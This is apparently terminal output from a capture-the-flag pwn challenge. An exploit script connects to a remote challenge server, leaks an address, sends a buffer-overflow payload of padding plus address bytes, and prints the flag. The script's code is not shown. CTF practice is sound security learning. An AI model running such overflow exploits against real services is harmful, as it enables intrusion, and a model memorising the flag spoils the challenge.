 python3 exploit.py 67x22
~ ✔ 0.07 10.35G at 23:19:47
cd /mnt/hgfs/ethical_hacking/CTFs/freshersCTF/pwn/ooverflow
/mnt/h/e/C/f/p/ooverflow
python3 exploit.py
[+] Opening connection to 134.209.16.53 on port 5001: Done
Address: 0x5659420d
[*] Switching to interactive mode
What is your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABYV
FCTF{Oh_nO_Y0u_OOOOverFl0w3d_m3}
[*] Got EOF while reading in interactive
$